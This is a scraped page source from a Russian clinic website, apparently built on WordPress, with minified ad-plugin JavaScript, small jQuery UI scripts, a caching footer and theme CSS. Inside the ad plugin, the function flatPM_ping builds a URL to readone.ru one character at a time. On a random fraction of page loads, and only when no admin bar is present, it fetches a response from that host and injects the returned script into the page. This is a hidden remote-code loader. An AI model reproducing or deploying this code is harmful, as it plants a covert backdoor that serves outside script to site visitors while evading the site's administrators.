0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"125349","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"125350","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<div class="overlay"></div>


<script>
jQuery(document).ready(function($) {
	$(".openokno").click(function(){
		$(".blockcentr").slideToggle("2000");
		if($("div").hasClass("blockall"))
			$(".blockall").remove();
		else
			$(".tytoknoall").append('<div class="blockall"></div>');
		});
		$(".tytoknoall").click(function(){
			$(".blockcentr").slideToggle("2000");
			$(".blockall").remove();
		});  
	});
</script>
<script>
	function toggleMe(a){
	var e=document.getElementById(a);
	if(!e)return true;
		if(e.style.display=="none"){
			e.style.display="block";
			e.classList.add("open");
		} else {
			e.style.display="none";
			e.classList.remove("open");
		}
	return true;
	}
</script>
<script>// <![CDATA[
	jQuery(document).ready(function($) {
		var $button = $('.choose_clinic'),
		$text   = $('.widget_nav_menu'),
		visible = false;
		$text.addClass('hide');
		$('#chevron').addClass('fa-chevron-down');
		$button.click(function(){
			if ( visible ) {
				$('#chevron').removeClass('fa-chevron-up');
				$('#chevron').addClass('fa-chevron-down');
				$text.slideUp('slow',function(){
					$text.addClass('hide').slideDown(0);
				});
			} else {
				$text.slideUp( 0, function(){
					$text.removeClass('hide').slideDown('slow');
					$('#chevron').removeClass('fa-chevron-down');
					$('#chevron').addClass('fa-chevron-up');
				} );
			}
			visible = ! visible;
		});

		$( 'table' ).each( function() {
			if ( $(this).text().indexOf( 'Автор' ) !== -1 ) {
				$(this).addClass( 'article-authors' );
				$(this).find( 'img' ).closest( 'td' ).addClass( 'article-authors__img' );
				$(this).find( 'td' ).each( function() {
					if ( $(this).text().indexOf( 'Автор' ) !== -1 || $(this).text().indexOf( 'Редактор' ) !== -1 ) {
						$(this).addClass( 'article-authors__txt' );
					}
				} );
			}
		} );

		$( '.payment__item__more-btn' ).on( 'click', function( e ) {
			e.preventDefault();
			$( '.overlay ').show();
			$( '.payment__popup ').show();
			const txt = $( this ).closest( '.payment__item' ).find( '.payment__item__more' ).html();
			console.log( txt );
			$( '.payment__popup__body ').html( txt );
		} );
		$( '.payment__popup__close' ).on( 'click', function() {
			$( '.overlay ').hide();
			$( '.payment__popup ').hide();
			$( '.payment__popup__body ').html( '' );
		} );
	});  
	jQuery(document).ready(function(){
		jQuery('.spoiler-text').hide()
		jQuery('.spoiler').click(function(){
			jQuery(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
		})
	})
// ]]></script>

 
 
 
 

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка
Кэширование запросов БД 48/132 за 0.228 секунд с использованием Disk

Served from: www.lezard.ru @ 2026-01-22 08:04:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.lezard.ru/wp-content/themes/root_child/custom-styles.css?ids=19092025
body_size: 18167
content:
/*
Theme Name: Root Child Theme
Description: This is a custom child theme for Root
Author: Root
Author URI:  https://wpshop.ru/
Template: root
Version: 1.0
*/
/* 
html {
	width: 100%;
	overflow-x: hidden;
}

body {
	width: 100%;
	overflow: hidden;
} */

sup {
    top: -2px;
    color: red;
    margin-left: 2px;
    font-size: 100%;
}

p {
    margin: 0 0 10px;
    padding: 0;
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 1.5;
    color: #334d93;
}

p,
li,
div {
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 1.3;
    color: #334d93;
}

.entry-content {
    padding-left: 0;
}

/*.entry-content iframe {width:100%; min-height:400px;}*/

.page-separator {
    margin: 0 0 30px -20px;
    height: 0px;
    background: #5a80b100;
}

.widget ul {
    margin: 0;
    padding: 0;
}

@media (min-width: 992px) {
    .two-col {
        column-count: 2;
        column-gap: 40px;
    }
}

.flex {
    display: flex;
}

.hide {
    position: absolute !important;
    top: -9999px !important;
    left: -9999px !important;
}

.h100 {
    min-height: 100px;
}

.center {
    text-align: center;
}

.un {
    font-weight: normal;
}

.header3 {
    top: 109px;
    font-size: 16px;
    color: #334d92;
    font-weight: bold;
    text-align: right;
}

.klinik-info {
    background-color: rgba(225, 231, 244, 0.498);
    border: 1px solid #bdbdbd;
    font-size: 12px;
    margin: 0 0 30px;
    padding: 15px;
}

.template-clinic .b-share {
    margin-top: 20px;
}

.entry-content table,
.entry-content table td {
    margin: 0;
    padding: 0;
    border: 1px solid silver;
}

.entry-content table,
.entry-content table td {
    border: 0px solid silver;
    vertical-align: top;
    padding-right: 10px;
}

.td50pr {
    width: 50%;
}

.tdbg1 {
    background-color: rgba(225, 231, 244, 0.498039);
}

.entry-content h3,
.klinik-info div:nth-child(1) {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0 10px;
}

.homeslider {
    position: relative;
    margin: -28px auto 22px;
    max-width: 1170px;
}

@media (orientation: landscape) and (max-width: 900px),
    (orientation: portrait) and (max-width: 700px) {
    .homeslider {
        display: none;
    }
}

.homeslider .slider-text {
    color: #334d93 !important;
    font-size: 16px !important;
    left: 0;
    line-height: 1.2;
    padding: 30px 70px;
    position: absolute;
    top: 0;
    width: 380px;
}

.homeslider .slider-text p {
    color: #334d93 !important;
    font-size: 16px !important;
}

.homeslider .slider-text-link {
    background: url(https://www.lezard.ru/img/bg-sliderlink.png) no-repeat 0 0;
    color: #fff !important;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-top: 12px;
    padding: 10px 0;
    text-align: center !important;
    text-decoration: none;
    width: 220px;
}

.slider-text-link2 {
    background: url(https://www.lezard.ru/wp-content/uploads/2023/05/bg-sliderlink2.png)
        no-repeat 0 0;
    color: #fff !important;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-top: 12px;
    padding: 10px 0;
    text-align: center !important;
    text-decoration: none;
    width: 320px;
}

.homeslider .slcontent {
    background: url(https://www.lezard.ru/img/bg-sltext.png) no-repeat 0 0;
    background-size: contain;
}

.n2-ss-slider .n2-ss-layer-content .n2-ss-layer {
    display: flex;
    align-items: center;
}

/**
.n2-ss-slider .n2-ss-text {
	padding-left: 50px;
}
**/
div#n2-ss-2.n2-ss-slider .n2-ss-text p {
    font-size: 18px !important;
    color: #334d93;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet {
    cursor: pointer;
    transition: background-color 0.4s;
    background: #334d93;
    margin: 4px;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active,
div#n2-ss-2 .nextend-bullet-bar .n2-bullet:hover {
    cursor: default;
    background: #fdcb00;
    border: 2px solid #334d93;
    margin: 4px;
    border-radius: 7px;
}

.su-spoiler-style-simple > .su-spoiler-content {
    background: #f8f8f8 !important;
}

#menu-menyu-nad-shapkoy li {
    float: left;
    list-style: none;
    margin-right: 20px;
}

#menu-menyu-nad-shapkoy li a {
    color: #334d93;
    text-decoration: underline;
    font-family: Arial;
    font-size: 14px;
}

.posts-container .category-newsmessage img {
    height: auto;
    max-width: 175px;
    float: left;
    margin-left: 40px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.taxonomy-description {
    padding: 0;
}

.mob-hamburger span,
.card-slider__category,
.card-slider-container .swiper-pagination-bullet-active,
.page-separator,
.pagination .current,
.pagination a.page-numbers:hover,
.entry-content ul > li:before,
.entry-content ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before,
.btn,
.comment-respond .form-submit input,
.contact-form .contact_submit,
.page-links__item {
    background-color: #385b88;
}

.entry-content ul:not([class]) > li:before,
.home-text ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 5px;
    background: #28466e;
    margin: 0 15px 0 -30px;
    border-radius: 5px;
}

.entry-content ol:not([class]) li.ol0:before,
.home-text ol:not([class]) li.ol0:before,
.taxonomy-description ol:not([class]) li.ol0:before {
    border: 0px solid #425d9d;
    height: auto;
}

/* Search */
.search-form__text {
    height: 28px;
    padding: 10px 35px 10px 10px;
    border: 1px solid #204b92;
    border-radius: 3px;
    color: #224b8d;
}

.search-form__submit {
    opacity: 1;
}

.search-form__submit:after {
    color: #224b8d;
}

/*.searchbox {width: 670px;	text-align: right;}*/
.wp-block-search__button {
    position: absolute;
    /* display: block; */
    /* top: 1px; */
    /* right: 1px; */
    width: 35px;
    /* bottom: 1px; */
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: 0.9;
    filter: "alpha(opacity=50)";
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -34px;
    /* color: #224b8d; */
    /* background: #224b8d; */
    margin-top: 4px;
}

.wp-block-search__button:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #224b8d;
}

#wp-block-search__input-1 {
    border: 1px solid #204b92;
    border-radius: 3px;
    height: 28px;
    padding: 10px 35px 10px 10px;
    color: #224b8d;
    width: 90%;
}

.wp-block-search__button {
    position: absolute;
    /* display: block; */
    /* top: 1px; */
    /* right: 1px; */
    width: 35px;
    /* bottom: 1px; */
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: 0.9;
    filter: "alpha(opacity=50)";
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -34px;
    /* color: #224b8d; */
    /* background: #224b8d; */
    margin-top: 4px;
}

.wp-block-search__button:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #224b8d;
}

#wp-block-search__input-1 {
    border: 1px solid #204b92;
    border-radius: 3px;
    height: 28px;
    padding: 10px 35px 10px 10px;
    color: #224b8d;
    width: 90%;
}

/*
#header_menu  li:nth-child(7n+1), #header_menu  li:nth-child(7n+2), #header_menu  li:nth-child(7n+3),#header_menu  li:nth-child(7n+4){
   border: 2px solid red;
}
*/

.abovemenu {
    padding: 0 20px;
}

@media (min-width: 992px) {
    .abovemenu {
        padding: 0;
    }
}

/* Main Navigation */
.main-navigation {
    background: rgb(45, 71, 117);
    background: linear-gradient(
        0deg,
        rgba(45, 71, 117, 1) 0%,
        rgba(43, 72, 122, 1) 49%,
        rgba(38, 74, 133, 1) 100%
    );
    border-radius: 0 3px 3px 3px;
    border: 1px solid #ffffff29;
}

.main-navigation ul {
    display: flex;
    flex-wrap: wrap;
}

.main-navigation ul li {
    display: block;
    position: relative;
    margin: 0;
    padding: 0;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-top: none;
}

.main-navigation ul.menu > li {
    flex: 0 0 162px;
    width: 162px;
    background: transparent;
    border-left: 0.5px solid rgba(255, 255, 255, 0.03);
    border-right: 0.5px solid rgba(255, 255, 255, 0.03);
}

@media (min-width: 1200px) {
    .main-navigation ul.menu > li {
        flex: 0 0 166.6666px;
        width: 166.6666px;
    }
}

.main-navigation ul li ul li {
    background: #334d93;
}

.main-navigation ul li ul li ul li {
    background: #4163bd;
}

.main-navigation ul li.current-menu-item,
.main-navigation ul li.current_page_ancestor {
    background: rgb(0, 163, 213);
    background: linear-gradient(
        0deg,
        rgba(0, 163, 213, 1) 0%,
        rgba(0, 120, 173, 1) 49%,
        rgba(26, 80, 136, 1) 100%
    );
}

.main-navigation ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: 17px;
    left: auto;
    right: 10px;
    top: auto;
    width: 0;
    height: 0;
    margin: 0 0 0 -2px;
    border-style: solid;
    border-width: 4px 3px 0 3px;
    border-color: rgba(255, 255, 255, 0.7) transparent transparent transparent;
}

.main-navigation ul li a,
.main-navigation ul li .removed-link {
    display: block;
    padding: 10px 20px;
    font-size: 15px !important;
    text-decoration: none;
    text-align: center;
    color: #fff !important;
}

.main-navigation ul li > .sub-menu li ul .removed-link,
.main-navigation ul li > .sub-menu li ul a {
    padding: 8px 20px;
}

.main-navigation ul li a:hover {
    background: rgb(0, 163, 213);
    background: linear-gradient(
        0deg,
        rgba(0, 163, 213, 1) 0%,
        rgba(0, 120, 173, 1) 49%,
        rgba(26, 80, 136, 1) 100%
    );
}

/* submenu */
.main-navigation ul li > .sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
}

.main-navigation ul li .sub-menu {
    background: rgb(9, 9, 121);
    background: linear-gradient(
        0deg,
        rgba(9, 9, 121, 1) 0%,
        rgba(41, 73, 127, 1) 100%
    );
}

.main-navigation ul li > .sub-menu li {
    width: 200px;
}

@media (min-width: 1200px) {
    .main-navigation ul li > .sub-menu li > .sub-menu li {
        width: 250px;
    }
}

.main-navigation ul li a,
.main-navigation ul li .removed-link {
    color: #fff !important;
}

